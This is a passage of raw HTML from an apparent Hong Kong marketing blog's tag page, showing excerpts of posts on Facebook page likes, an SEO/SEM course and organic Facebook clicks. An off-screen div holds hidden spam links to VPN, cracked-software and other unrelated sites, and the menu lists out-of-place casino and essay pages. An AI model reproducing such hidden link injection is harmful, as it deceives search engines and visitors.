c-21.087,0-38.244-17.155-38.244-38.243S27.493,10.337,48.58,10.337S86.824,27.492,86.824,48.58S69.667,86.823,48.58,86.823z"/>
<path d="M73.898,47.08H52.066V20.83c0-2.209-1.791-4-4-4c-2.209,0-4,1.791-4,4v30.25c0,2.209,1.791,4,4,4h25.832
c2.209,0,4-1.791,4-4S76.107,47.08,73.898,47.08z"/>
</g>
</g>
</symbol>
<symbol id=si-homephone viewBox="0 0 557.212 557.211">
<g>
<g>
<g>
<path d="M53.566,177.725h75.576c15.961,0,28.911-12.948,28.911-28.927c0-11.55,9.351-20.902,20.9-20.902h199.346
c11.53,0,20.884,9.352,20.884,20.902c0,15.979,12.948,28.927,28.926,28.927h75.56c15.979,0,28.93-12.948,28.93-28.927V92.524
c0-45.235-36.665-81.897-81.896-81.897H106.533c-45.233,0-81.896,36.663-81.896,81.897v56.273
C24.639,164.776,37.587,177.725,53.566,177.725z"/>
<path d="M554.965,471.605l-36.754-129.198c-16.779-58.999-67.894-100.637-127.876-106.847v-34.3
c0-21.753-17.632-39.389-39.386-39.389c-21.773,0-39.403,17.636-39.403,39.389v33.05h-65.881v-33.033
c0-21.752-17.63-39.386-39.384-39.386c-21.756,0-39.388,17.634-39.388,39.386v34.284
c-59.999,6.191-111.115,47.848-127.892,106.847L2.248,471.605c-5.049,17.74-1.491,36.846,9.643,51.591
c11.13,14.727,28.523,23.389,46.973,23.389h439.479c18.45,0,35.845-8.662,46.979-23.389
C556.452,508.45,560.013,489.345,554.965,471.605z M263.807,472.386c0,5.629-4.555,10.187-10.186,10.187H201.45
c-5.628,0-10.188-4.558-10.188-10.187v-52.169c0-5.63,4.56-10.186,10.188-10.186h52.171c5.63,0,10.186,4.556,10.186,10.186
V472.386z M263.807,370.189c0,5.629-4.555,10.187-10.186,10.187H201.47c-5.63,0-10.188-4.558-10.188-10.187v-52.15
c0-5.63,4.557-10.188,10.188-10.188h52.151c5.63,0,10.186,4.559,10.186,10.188V370.189z M365.968,472.368
c0,5.629-4.558,10.186-10.187,10.186h-52.154c-5.628,0-10.186-4.557-10.186-10.186v-52.134c0-5.631,4.558-10.188,10.186-10.188
h52.154c5.629,0,10.187,4.558,10.187,10.188V472.368z M365.968,370.189c0,5.629-4.558,10.187-10.187,10.187h-52.135
c-5.631,0-10.188-4.558-10.188-10.187v-52.135c0-5.63,4.557-10.188,10.188-10.188h52.135c5.629,0,10.187,4.558,10.187,10.188
V370.189z"/>
</g>
</g>
</g>
</symbol>
<symbol id=si-email2 viewBox="0 0 612 612">
<g>
<path d="M306.768,346.814h0.131c4.615,0,9.176-1.339,12.866-3.777l1.001-0.643c0.218-0.142,0.446-0.271,0.675-0.424l11.658-9.645
l278.259-229.624c-0.576-0.795-1.557-1.339-2.602-1.339H3.233c-0.751,0-1.448,0.272-2.003,0.729l291.125,239.954
C296.024,345.083,301.259,346.814,306.768,346.814z M0,133.899v340.37l208.55-168.471L0,133.899z M403.668,306.941L612,474.356
V135.031L403.668,306.941z M337.431,361.585c-8.305,6.814-19.168,10.57-30.576,10.57c-11.451,0-22.304-3.734-30.587-10.516
l-47.765-39.394L0,506.806v0.587c0,1.753,1.502,3.244,3.276,3.244h605.491c1.741,0,3.232-1.491,3.232-3.255v-0.544L383.693,323.4
L337.431,361.585z"/>
</g>
</symbol>
<symbol id=si-arrowup viewBox="0 0 451.847 451.846">
<g>
<path d="M248.292,106.406l194.281,194.29c12.365,12.359,12.365,32.391,0,44.744c-12.354,12.354-32.391,12.354-44.744,0
L225.923,173.529L54.018,345.44c-12.36,12.354-32.395,12.354-44.748,0c-12.359-12.354-12.359-32.391,0-44.75L203.554,106.4
c6.18-6.174,14.271-9.259,22.369-9.259C234.018,97.141,242.115,100.232,248.292,106.406z"/>
</g>
</symbol><symbol id=si-minus viewBox="0 0 612 612">
<g>
<rect y=287.468 width=612 height=37.064 />
</g>
</symbol>
<symbol id=si-plug viewBox="0 0 612 612">
<g>
<polygon points="612,286.893 325.116,286.893 325.116,0.296 286.903,0.296 286.903,286.893 0,286.893 0,325.107 286.903,325.107
286.903,611.704 325.116,611.704 325.116,325.107 612,325.107 			"/>
</g>
</symbol>
<symbol id=si-delicious viewBox="0 0 95.666 95.666">
<g>
<path d="M47.833,0v0.011H0v47.822v0.011v47.822h47.833h47.833V47.833V0H47.833z M4.838,4.85h38.156v38.156H4.838V4.85z
M90.828,90.828H52.672V52.672h38.156V90.828z"/>
</g>
</symbol>
<symbol id=si-comments viewBox="0 0 428.428 428.428">
<g>
<g>
<g>
<path d="M145.978,96.146h163.125c-1.146-15.041-13.742-26.931-29.073-26.931H29.169C13.085,69.215,0,82.301,0,98.384v129.44
c0,16.084,13.085,29.17,29.169,29.17h22.029v51.382c0,3.552,2.072,6.778,5.302,8.255c1.208,0.553,2.497,0.823,3.775,0.823
c2.14,0,4.255-0.755,5.938-2.21l39.048-33.74c-1.338-4.141-2.069-8.551-2.069-13.131v-129.44
C103.191,115.341,122.385,96.146,145.978,96.146z"/>
<path d="M399.259,110.975h-250.86c-16.084,0-29.17,13.085-29.17,29.169v129.441c0,16.084,13.086,29.169,29.17,29.169h146.403
l67.414,58.25c1.683,1.453,3.798,2.209,5.938,2.209c1.276,0,2.564-0.271,3.773-0.823c3.23-1.478,5.303-4.702,5.303-8.255v-51.38
h22.028c16.084,0,29.169-13.085,29.169-29.169V140.145C428.428,124.061,415.343,110.975,399.259,110.975z M201.202,226.324
c-12.785,0-23.15-10.365-23.15-23.15s10.365-23.149,23.15-23.149c12.785,0,23.149,10.365,23.149,23.149
C224.352,215.96,213.987,226.324,201.202,226.324z M273.829,226.324c-12.785,0-23.149-10.365-23.149-23.15
s10.365-23.149,23.149-23.149c12.785,0,23.148,10.365,23.148,23.149C296.979,215.96,286.614,226.324,273.829,226.324z
M346.456,226.324c-12.785,0-23.15-10.365-23.15-23.15s10.365-23.149,23.15-23.149s23.147,10.365,23.147,23.149
C369.604,215.96,359.24,226.324,346.456,226.324z"/>
</g>
</g>
</g>
</symbol>
<symbol id=si-author viewBox="0 0 409.165 409.164">
<g>
<g>
<path d="M204.583,216.671c50.664,0,91.74-48.075,91.74-107.378c0-82.237-41.074-107.377-91.74-107.377
c-50.668,0-91.74,25.14-91.74,107.377C112.844,168.596,153.916,216.671,204.583,216.671z"/>
<path d="M407.164,374.717L360.88,270.454c-2.117-4.771-5.836-8.728-10.465-11.138l-71.83-37.392
c-1.584-0.823-3.502-0.663-4.926,0.415c-20.316,15.366-44.203,23.488-69.076,23.488c-24.877,0-48.762-8.122-69.078-23.488
c-1.428-1.078-3.346-1.238-4.93-0.415L58.75,259.316c-4.631,2.41-8.346,6.365-10.465,11.138L2.001,374.717
c-3.191,7.188-2.537,15.412,1.75,22.005c4.285,6.592,11.537,10.526,19.4,10.526h362.861c7.863,0,15.117-3.936,19.402-10.527
C409.699,390.129,410.355,381.902,407.164,374.717z"/>
</g>
</g>
</symbol>
<symbol id=si-grid viewBox="0 0 35 35">
<g>
<g>
<rect width=16 height=16 />
<rect x=19 width=16 height=16 />
<rect y=19 width=16 height=16 />
<rect x=19 y=19 width=16 height=16 />
</g>
</g>
</symbol>
<symbol id=si-freeship viewBox="0 0 524.84 524.84">
<g>
<path d="M40.908,319.876h307.608v42.55H129.123h-4.399c-6.673-18.325-24.265-31.464-44.881-31.464
c-20.307,0-37.683,12.75-44.581,30.66c-8.5-2.458-14.72-10.271-14.72-19.562v-1.807C20.542,328.992,29.658,319.876,40.908,319.876z
M113.798,373.972c0,19.595-15.943,35.535-35.543,35.535c-19.587,0-35.535-15.94-35.535-35.535s15.948-35.546,35.535-35.546
C97.855,338.426,113.798,354.377,113.798,373.972z M102.928,373.972c0-13.604-11.067-24.674-24.673-24.674
c-13.604,0-24.665,11.07-24.665,24.674c0,13.598,11.067,24.668,24.665,24.668C91.867,398.64,102.928,387.576,102.928,373.972z
M473.01,373.972c0,19.595-15.946,35.535-35.539,35.535c-19.595,0-35.54-15.94-35.54-35.535s15.945-35.546,35.54-35.546
C457.064,338.426,473.01,354.377,473.01,373.972z M462.143,373.972c0-13.604-11.07-24.674-24.666-24.674
c-13.605,0-24.668,11.07-24.668,24.674c0,13.598,11.062,24.668,24.668,24.668C451.073,398.64,462.143,387.576,462.143,373.972z
M524.84,271.887v80.355c0,3.749-3.04,6.791-6.788,6.791h-35.505c-7.521-16.536-24.167-28.071-43.497-28.071
c-19.315,0-35.972,11.535-43.497,28.071h-23.948c-3.754,0-6.798-3.042-6.798-6.791V190.86c0-3.754,3.044-6.791,6.798-6.791h89.399
c3.754,0,9.455,1.251,13.587,6.791L524.84,271.887z M493.161,254.234l-30.559-50.703c-2.363-4.367-5.264-6.788-15.628-6.788
h-55.451c-3.75,0-6.793,3.037-6.793,6.788v50.703c0,3.754,3.043,6.791,6.793,6.791h94.839
C490.112,261.025,493.161,257.988,493.161,254.234z M519.631,331.411c0-3.489-2.835-6.336-6.337-6.336s-6.336,2.847-6.336,6.336
v12.008c0,3.501,2.834,6.335,6.336,6.335s6.337-2.834,6.337-6.335V331.411z M0,307.717h348.516V115.333H0V307.717z"/>
</g>
</symbol>
</defs>
</svg><div id=page class="hfeed site main-2 "><header id=masthead class="site-header header-v8"><div class=header-top><div class=container><div class=row><div class="col-md-6 col-sm-6 col-xs-7"><div class="social_icon_list var2"><ul>
<li><a href=https://twitter.com/creativeworkshk><i class="fa fa-twitter" aria-hidden=true></i></a></li>
<li><a href=https://www.linkedin.com/company/creativeworks-group-limited><i class="fa fa-linkedin" aria-hidden=true></i></a></li>
<li><a href=https://www.facebook.com/creativeworksgroup><i class="fa fa-facebook" aria-hidden=true></i></a></li>
<li><a href="https://www.creativeworks.com.hk"><i class="fa fa-google-plus" aria-hidden=true></i></a></li>
<li><a href=https://www.instagram.com/creativeworksgroup><i class="fa fa-instagram" aria-hidden=true></i></a></li></ul></div></div><div class="col-md-6 col-sm-6 col-xs-5"><div class=right-header><div class=subscribe>
<a class=show-subscribe href=javascript:void(0)>Subscribe</a></div><div class=search-block-top>  <span class=btn-search onclick="if (!window.__cfRLUnblockHandlers) return false; toggleFilter(this);" data-cf-modified-1c31883e6bab65123f5d00bd-=""><i class="fa fa-search"></i></span><div class="top-search content-filter"><form role=search method=get id=searchform class="searchform product-search" action=https://blog.creativeworks.com.hk/><div class=search-form>
<input type=text value="Blog Search" name=s id=s placeholder="Blog Search">
<button type=submit id=searchsubmit class="button btn-search"><i class="fa fa-search"></i></button></div></form></div></div></div></div></div></div></div><div class="header-bottom show-breadcrumb"><div class=container><div class=row><div class="col-md-5 hidden-sm hidden-xs"><nav id=site-navigation class=main-navigation><div class=menu-left-primary-menu-container><button class=btn-open><i class="fa fa-bars"></i></button><ul id=menu-left-primary-menu class=mega-menu><li id=menu-item-2444 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2444"><a href="https://www.creativeworks.com.hk/about">About Us</a></li>
<li id=menu-item-2445 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2445"><a href="https://www.creativeworks.com.hk/works">Works</a></li></ul></div></nav></div><div class="col-md-2 col-sm-12 col-xs-12"><h2 class="header-logo">
<a href=https://blog.creativeworks.com.hk/ rel=home>
<img class src=//blog.creativeworks.com.hk/wp-content/uploads/2012/12/Creativeworks_logo_v1.png alt="Creativeworks Blog">		</a></h2></div><div class="col-md-5 hidden-sm hidden-xs"><nav id=site-navigation-2 class=main-navigation><div class=menu-right-primary-menu-container><button class=btn-open><i class="fa fa-bars"></i></button><ul id=menu-right-primary-menu class=mega-menu><li id=menu-item-2446 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2446"><a href="https://www.creativeworks.com.hk/play/">Play</a></li>
<li id=menu-item-2447 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2447"><a href="https://www.creativeworks.com.hk/contact">Contact</a></li></ul></div></nav></div><div class="hidden-lg hidden-md col-sm-12 col-xs-12"><div class="search-block-top hidden-lg hidden-md hidden-sm">  <span class=btn-search onclick="if (!window.__cfRLUnblockHandlers) return false; toggleFilter(this);" data-cf-modified-1c31883e6bab65123f5d00bd-=""><i class="fa fa-search"></i></span><div class="top-search content-filter"><form role=search method=get id=searchform class="searchform product-search" action=https://blog.creativeworks.com.hk/><div class=search-form>
<input type=text value="Blog Search" name=s id=s placeholder="Blog Search">
<button type=submit id=searchsubmit class="button btn-search"><i class="fa fa-search"></i></button></div></form></div></div><nav id=site-navigation-3 class=main-navigation><div class=container><div class=menu-primary-menu-container><button class=btn-open><i class="fa fa-bars"></i></button><ul id=menu-primary-menu class=mega-menu><li id=menu-item-2440 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2440 megamenu"><a href="https://www.creativeworks.com.hk/about">About Us</a></li>
<li id=menu-item-2441 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2441 megamenu"><a href="https://www.creativeworks.com.hk/works">Works</a></li>
<li id=menu-item-2442 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2442 megamenu"><a href="https://www.creativeworks.com.hk/play/">Play</a></li>
<li id=menu-item-2443 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2443 megamenu"><a href="https://www.creativeworks.com.hk/contact">Contact</a></li>
<li id=menu-item-2679 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2679"><a href=https://blog.creativeworks.com.hk/what-can-you-expect-from-an-online-casino-no-deposit-bonus/>What Can You Expect From an online Casino No Deposit Bonus?</a></li>
<li id=menu-item-2690 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2690"><a href=https://blog.creativeworks.com.hk/how-to-play-mahjong-gardens/>How to Play Mahjong Gardens</a></li>
<li id=menu-item-2697 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2697"><a href=https://blog.creativeworks.com.hk/free-slots-to-play-with-download-capabilities/>Free slots to play with download capabilities</a></li>
<li id=menu-item-2702 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2702"><a href=https://blog.creativeworks.com.hk/essay-writing-tips-the-way-to-learn-about-essay-writing-guides/>Essay Writing Tips &#8211; The Way to Learn About Essay Writing Guides</a></li></ul></div></div></nav></div></div></div></div></header><div class="side-breadcrumb text-center type-4 " style=background-image:url(https://blog.creativeworks.com.hk/wp-content/uploads/2016/01/Unsplash-William-White-Fans-Community.png)><div class=breadcrumb-mid><div class=container><div class=row><div class="col-md-12 col-sm-12 col-xs-12"><div class=page-title><h1>Posts tagged &ldquo;內容營銷&rdquo;</h1></div><ul class=breadcrumb><li><a class=home href=https://blog.creativeworks.com.hk/>Home</a></li><li>Posts tagged &ldquo;內容營銷&rdquo;</li></ul></div></div></div></div></div><div id=main class="wrapper boxed "><div class=container><div class=row><div style=position:absolute;left:-9000px;top:-9000px;><p>i7官网注册<a href=http://www.uncleninothemovie.com/>i7官网注册</a>i7官网注册</p><p>小马出墙turbo破解<a href=http://www.dbqinkandartexpo.com/>小马出墙turbo破解</a>小马出墙turbo破解</p><p>免费上网账号<a href=http://www.panzerbattalion.com/>免费上网账号</a>免费上网账号</p><p>类似ssr的软件<a href=http://www.rumahminimalisin.com/>类似ssr的软件</a>类似ssr的软件</p><p>好用的爬墙工具<a href=http://www.jaywolfe2008.com/>好用的爬墙工具</a>好用的爬墙工具</p><p>speeds极速官网<a href=http://www.jizzonmoms.com/>speeds极速官网</a>speeds极速官网</p><p>手机换ip免费软件<a href=http://www.gettingbipdx.com/>手机换ip免费软件</a>手机换ip免费软件</p><p>鹰眼加速器破解版<a href=http://www.visionhemaultimate.com/>鹰眼加速器破解版</a>鹰眼加速器破解版</p><p>ip代理国外<a href=http://www.letstalkpregnancy.com/>ip代理国外</a>ip代理国外</p><p>赛风2<a href=http://www.angelogirotto.com/>赛风2</a>赛风2</p></div><div class="content-primary col-md-12"><div id=primary class=content-area><div class="blog-content blog-list"><div class=blog-item><div class=blog-img>
<a href=https://blog.creativeworks.com.hk/2018/01/03/facebook-page-likes-more-does-not-mean-better/><img width=526 height=350 src=https://blog.creativeworks.com.hk/wp-content/uploads/2016/01/Unsplash-William-White-Fans-Community.png alt></a><div class=blog-date><p class=month>1 月</p><p class=date>03</p></div></div><div class=blog-post-info><div class=blog-post-title><div class=post-name>
<a href=https://blog.creativeworks.com.hk/2018/01/03/facebook-page-likes-more-does-not-mean-better/>Facebook Page Likes &#8211; 多不一定好 (四年後補充版)
</a></div></div><div class=blog_post_desc><div class=entry-content>四年前寫了「多不一定好：在考慮增加FACEBOOK PAGE LIKE前你要知的事情」一文，時至今日瀏覽率還是不錯，這或許驗証了 SEO 的威力：上表是過去一年通過自然搜索的瀏覽量，四年前的文章，仍能排在第二位，這亦說明了 Seth Godin 所說的，內容營銷是有複利效應。說回正題。Facebook 的散播功能比四年前更強大，我們應該繼續好好利用「物以類聚，人以群分」的道理，充份利用 Facebook 去接觸潛在粉絲，而不是利用暴力的方式加 Like。而且，因為 Facebook推廣的方式及功能已越趨完善，粉絲數量已不再是惟一的推廣成果，我們反而應該思考如何通過粉絲促進更深一層的互動以至業績表現。Marketers <a href=https://blog.creativeworks.com.hk/2018/01/03/facebook-page-likes-more-does-not-mean-better/ class=more-link>Read more [...]</a></div></div><div class=blog-info><div class="info info-cat">
<i class="fa fa-folder-o"></i> <a href=https://blog.creativeworks.com.hk/category/content-marketing/ rel=tag>Content Marketing</a>, <a href=https://blog.creativeworks.com.hk/category/google/ rel=tag>Google</a>, <a href=https://blog.creativeworks.com.hk/category/social-network/ rel=tag>Social network</a>, <a href=https://blog.creativeworks.com.hk/category/tutorial/ rel=tag>Tutorial</a></div><div class="info info-comment">
<i class="fa fa-comment-o"></i> <a href="https://blog.creativeworks.com.hk/2018/01/03/facebook-page-likes-more-does-not-mean-better/?noamp=mobile#respond">0 comment(s)</a></div><div class="info info-like">
<a href=# class=franco-post-like data-like_type=post data-post_id=1553 title=Like><i class="fa fa-heart-o"></i>&nbsp;Like</a></div><div class="info info-tag">
<i class="fa fa-tag"></i> <a href=https://blog.creativeworks.com.hk/tag/facebook-%e7%b2%89%e7%b5%b2/ rel=tag>Facebook 粉絲</a>, <a href=https://blog.creativeworks.com.hk/tag/page-likes/ rel=tag>Page Likes</a>, <a href=https://blog.creativeworks.com.hk/tag/roi/ rel=tag>ROI</a>, <a href=https://blog.creativeworks.com.hk/tag/seo/ rel=tag>SEO</a>, <a href=https://blog.creativeworks.com.hk/tag/seth-godin/ rel=tag>Seth Godin</a>, <a href=https://blog.creativeworks.com.hk/tag/%e5%85%a7%e5%ae%b9%e7%87%9f%e9%8a%b7/ rel=tag>內容營銷</a>, <a href=https://blog.creativeworks.com.hk/tag/%e8%87%aa%e7%84%b6%e6%90%9c%e7%b4%a2/ rel=tag>自然搜索</a>, <a href=https://blog.creativeworks.com.hk/tag/%e9%9b%bb%e9%83%b5/ rel=tag>電郵</a></div></div></div></div></div><div class="blog-content blog-list"><div class=blog-item><div class=blog-img>
<a href=https://blog.creativeworks.com.hk/2017/05/30/%e5%85%a7%e5%ae%b9%e8%a1%8c%e9%8a%b7-seo-sem-%e5%9f%ba%e7%a4%8e%e6%87%89%e7%94%a8%e9%80%9f%e6%88%90%e7%8f%ad/><img width=700 height=350 src=https://blog.creativeworks.com.hk/wp-content/uploads/2017/05/Final_Seo_course_banner.jpg alt="Creativeworks Kwun Yeung SEO Course"></a><div class=blog-date><p class=month>5 月</p><p class=date>30</p></div></div><div class=blog-post-info><div class=blog-post-title><div class=post-name>
<a href=https://blog.creativeworks.com.hk/2017/05/30/%e5%85%a7%e5%ae%b9%e8%a1%8c%e9%8a%b7-seo-sem-%e5%9f%ba%e7%a4%8e%e6%87%89%e7%94%a8%e9%80%9f%e6%88%90%e7%8f%ad/>內容行銷 SEO/SEM 基礎應用速成班 (14/6)
</a></div></div><div class=blog_post_desc><div class=entry-content>你在工作上聽過或曾用過 SEO/SEM，想於業務上應用但對執行細節卻毫無頭緖。適合在職人士， 特別是市場營銷人員的內容行銷 SEO/SEM 基礎應用課程，行之有效的內容行銷可以令你接觸更多潛在客戶。由 Creativeworks 創辦人及香港大學 SPACE 兼任講師楊崑親自教授，教你掌握 SEO/SEM 的真正應用方法，助你開拓數碼行銷的第一步。同場設有交流問答環節，為你解答數碼行銷上遇到的難題。時間: 晚上 7 時至 10 時
日期: 2017 年 6 月 14 日(星期三)
地址: 香港中環域多利皇后街 5-8 號鴻基大廈 7 樓 702 室
語言: 粵語授課
費用: HK$380/位
網上報名:
https://www.eventbrite.hk/e/seosem-tickets-34790197417講師介紹：楊崑，Creativeworks <a href=https://blog.creativeworks.com.hk/2017/05/30/%e5%85%a7%e5%ae%b9%e8%a1%8c%e9%8a%b7-seo-sem-%e5%9f%ba%e7%a4%8e%e6%87%89%e7%94%a8%e9%80%9f%e6%88%90%e7%8f%ad/ class=more-link>Read more [...]</a></div></div><div class=blog-info><div class="info info-cat">
<i class="fa fa-folder-o"></i> <a href=https://blog.creativeworks.com.hk/category/general/ rel=tag>General</a>, <a href=https://blog.creativeworks.com.hk/category/google/ rel=tag>Google</a></div><div class="info info-comment">
<i class="fa fa-comment-o"></i> <a href="https://blog.creativeworks.com.hk/2017/05/30/%e5%85%a7%e5%ae%b9%e8%a1%8c%e9%8a%b7-seo-sem-%e5%9f%ba%e7%a4%8e%e6%87%89%e7%94%a8%e9%80%9f%e6%88%90%e7%8f%ad/?noamp=mobile#respond">0 comment(s)</a></div><div class="info info-like">
<a href=# class=franco-post-like data-like_type=post data-post_id=1937 title=Like><i class="fa fa-heart-o"></i>&nbsp;Like</a></div><div class="info info-tag">
<i class="fa fa-tag"></i> <a href=https://blog.creativeworks.com.hk/tag/creativeworks/ rel=tag>Creativeworks</a>, <a href=https://blog.creativeworks.com.hk/tag/google-partner/ rel=tag>Google Partner</a>, <a href=https://blog.creativeworks.com.hk/tag/google%e8%aa%8d%e5%8f%af%e5%90%88%e4%bd%9c%e4%bc%99%e4%bc%b4/ rel=tag>Google認可合作伙伴</a>, <a href=https://blog.creativeworks.com.hk/tag/hku-space/ rel=tag>HKU SPACE</a>, <a href=https://blog.creativeworks.com.hk/tag/sem/ rel=tag>SEM</a>, <a href=https://blog.creativeworks.com.hk/tag/seo/ rel=tag>SEO</a>, <a href=https://blog.creativeworks.com.hk/tag/%e5%85%a7%e5%ae%b9%e7%87%9f%e9%8a%b7/ rel=tag>內容營銷</a>, <a href=https://blog.creativeworks.com.hk/tag/%e5%85%a8%e6%97%a5%e7%a9%ba%e8%88%aa%e7%a9%ba/ rel=tag>全日空航空</a>, <a href=https://blog.creativeworks.com.hk/tag/%e5%89%b5%e6%84%8f%e8%a8%ad%e8%a8%88/ rel=tag>創意設計</a>, <a href=https://blog.creativeworks.com.hk/tag/%e5%8f%8b%e9%82%a6%e4%bf%9d%e9%9a%aa/ rel=tag>友邦保險</a>, <a href=https://blog.creativeworks.com.hk/tag/%e6%84%9b%e4%b8%81%e5%a0%a1%e5%a4%a7%e5%ad%b8/ rel=tag>愛丁堡大學</a>, <a href=https://blog.creativeworks.com.hk/tag/%e6%95%b8%e7%a2%bc%e8%a1%8c%e9%8a%b7/ rel=tag>數碼行銷</a>, <a href=https://blog.creativeworks.com.hk/tag/%e6%97%85%e7%99%bc%e5%b1%80/ rel=tag>旅發局</a>, <a href=https://blog.creativeworks.com.hk/tag/%e6%a5%8a%e5%b4%91/ rel=tag>楊崑</a>, <a href=https://blog.creativeworks.com.hk/tag/%e7%92%b0%e7%90%83%e5%b0%8f%e5%a7%90/ rel=tag>環球小姐</a>, <a href=https://blog.creativeworks.com.hk/tag/%e7%a4%be%e4%ba%a4%e7%b6%b2%e7%b5%a1/ rel=tag>社交網絡</a>, <a href=https://blog.creativeworks.com.hk/tag/%e7%b6%b2%e4%b8%8a%e5%bb%a3%e5%91%8a/ rel=tag>網上廣告</a>, <a href=https://blog.creativeworks.com.hk/tag/%e8%81%af%e5%90%88%e5%9c%8b%e5%85%92%e7%ab%a5%e5%9f%ba%e9%87%91%e6%9c%83/ rel=tag>聯合國兒童基金會</a>, <a href=https://blog.creativeworks.com.hk/tag/%e8%a8%88%e7%ae%97%e6%a9%9f%e5%b7%a5%e7%a8%8b/ rel=tag>計算機工程</a>, <a href=https://blog.creativeworks.com.hk/tag/%e8%a8%ad%e8%a8%88%e8%88%87%e6%95%b8%e7%a2%bc%e5%aa%92%e9%ab%94%e8%a8%ad%e8%a8%88/ rel=tag>設計與數碼媒體設計</a>, <a href=https://blog.creativeworks.com.hk/tag/%e8%b3%bd%e9%a6%ac%e6%9c%83/ rel=tag>賽馬會</a>, <a href=https://blog.creativeworks.com.hk/tag/%e9%9b%bb%e8%a8%8a%e7%9b%88%e7%a7%91/ rel=tag>電訊盈科</a>, <a href=https://blog.creativeworks.com.hk/tag/%e9%a6%99%e6%b8%af%e5%a4%a7%e5%ad%b8/ rel=tag>香港大學</a>, <a href=https://blog.creativeworks.com.hk/tag/%e9%a6%99%e6%b8%af%e5%a4%a7%e5%ad%b8%e5%b0%88%e6%a5%ad%e9%80%b2%e4%bf%ae%e5%ad%b8%e9%99%a2/ rel=tag>香港大學專業進修學院</a>, <a href=https://blog.creativeworks.com.hk/tag/%e9%a6%99%e6%b8%af%e7%90%86%e5%b7%a5%e5%a4%a7%e5%ad%b8/ rel=tag>香港理工大學</a>, <a href=https://blog.creativeworks.com.hk/tag/%e9%a6%99%e6%b8%af%e7%a7%91%e6%8a%80%e5%9c%92/ rel=tag>香港科技園</a>, <a href=https://blog.creativeworks.com.hk/tag/%e9%a6%99%e6%b8%af%e7%a7%91%e6%8a%80%e5%a4%a7%e5%ad%b8/ rel=tag>香港科技大學</a>, <a href=https://blog.creativeworks.com.hk/tag/%e9%a6%99%e6%b8%af%e8%a8%ad%e8%a8%88%e4%b8%ad%e5%bf%83/ rel=tag>香港設計中心</a></div></div></div></div></div><div class="blog-content blog-list"><div class=blog-item><div class=blog-post-info><div class=blog-post-title><div class="blog-date pos_relative"><p class=month>3 月</p><p class=date>22</p>
<a href=https://blog.creativeworks.com.hk/2016/03/22/%e9%80%9a%e9%81%8efacebook%e7%99%bc%e4%bd%88%e5%b8%b6%e5%8b%95%e8%87%aa%e7%84%b6%e7%b6%b2%e7%ab%99%e9%bb%9e%e6%93%8a/></a></div><div class=post-name>
<a href=https://blog.creativeworks.com.hk/2016/03/22/%e9%80%9a%e9%81%8efacebook%e7%99%bc%e4%bd%88%e5%b8%b6%e5%8b%95%e8%87%aa%e7%84%b6%e7%b6%b2%e7%ab%99%e9%bb%9e%e6%93%8a/>通過Facebook發佈帶動自然網站點擊
</a></div></div><div class=blog_post_desc><div class=entry-content>本文標題與上文通過Facebook發佈帶動網站點擊很似，但本文多了「自然」一詞，即不用付廣告費獲得的網站點擊。按上文所說地有意識地設定發佈，不要騙用戶點擊，而是盡量令發佈帶來高質素的讀者，高質素的網站點擊。做好這點後，一直以來投資在Facebook專頁經營的心機就能開始有額外回報。就是發佈換來的自然點擊。以下兩篇都是用「圖片+引子+網站連結」的方式發佈，並沒有額外投放Facebook廣告，純靠自然觸及：兩篇加起來產生 31 個連結點擊，兩在 Google Analytics 的表現如下：考慮這 31 個點擊並不需要支付 <a href=https://blog.creativeworks.com.hk/2016/03/22/%e9%80%9a%e9%81%8efacebook%e7%99%bc%e4%bd%88%e5%b8%b6%e5%8b%95%e8%87%aa%e7%84%b6%e7%b6%b2%e7%ab%99%e9%bb%9e%e6%93%8a/ class=more-link>Read more [...]</a></div></div><div class=blog-info><div class="info info-cat">
<i class="fa fa-folder-o"></i> <a href=https://blog.creativeworks.com.hk/category/content-marketing/ rel=tag>Content Marketing</a>, <a href=https://blog.creativeworks.com.hk/category/google/ rel=tag>Google</a>, <a href=https://blog.creativeworks.com.hk/category/social-network/ rel=tag>Social network</a></div><div class="info info-comment">
<i class="fa fa-comment-o"></i> <a href="https://blog.creativeworks.com.hk/2016/03/22/%e9%80%9a%e9%81%8efacebook%e7%99%bc%e4%bd%88%e5%b8%b6%e5%8b%95%e8%87%aa%e7%84%b6%e7%b6%b2%e7%ab%99%e9%bb%9e%e6%93%8a/?noamp=mobile#respond">0 comment(s)</a></div><div class="info info-like">
<a href=# class=franco-post-like data-like_type=post data-post_id=1700 title=Like><i class="fa fa-heart-o"></i>&nbsp;Like</a></div><div class="info info-tag">
<i class="fa fa-tag"></i> <a href=https://blog.creativeworks.com.hk/tag/bounce-rate/ rel=tag>bounce rate</a>, <a href=https://blog.creativeworks.com.hk/tag/facebook%e5%bb%a3%e5%91%8a/ rel=tag>Facebook廣告</a>, <a href=https://blog.creativeworks.com.hk/tag/facebook%e6%8e%a8%e5%bb%a3/ rel=tag>Facebook推廣</a>, <a href=https://blog.creativeworks.com.hk/tag/google-analytics/ rel=tag>Google Analytics</a>, <a href=https://blog.creativeworks.com.hk/tag/%e2%80%8e%e4%ba%92%e8%81%af%e7%b6%b2%e6%8e%a8%e5%bb%a3/ rel=tag>‎互聯網推廣</a>, <a href=https://blog.creativeworks.com.hk/tag/%e5%85%a7%e5%ae%b9%e7%87%9f%e9%8a%b7/ rel=tag>內容營銷</a>, <a href=https://blog.creativeworks.com.hk/tag/%e7%99%bc%e4%bd%88/ rel=tag>發佈</a>, <a href=https://blog.creativeworks.com.hk/tag/%e7%a4%be%e4%ba%a4%e7%b6%b2%e7%b5%a1/ rel=tag>社交網絡</a>, <a href=https://blog.creativeworks.com.hk/tag/%e8%87%aa%e7%84%b6%e8%a7%b8%e5%8f%8a/ rel=tag>自然觸及</a>, <a href=https://blog.creativeworks.com.hk/tag/%e8%a8%aa%e5%95%8f%e6%99%82%e9%96%93/ rel=tag>訪問時間</a>, <a href=https://blog.creativeworks.com.hk/tag/%e8%a8%aa%e5%95%8f%e9%a0%81%e6%95%b8/ rel=tag>訪問頁數</a>, <a 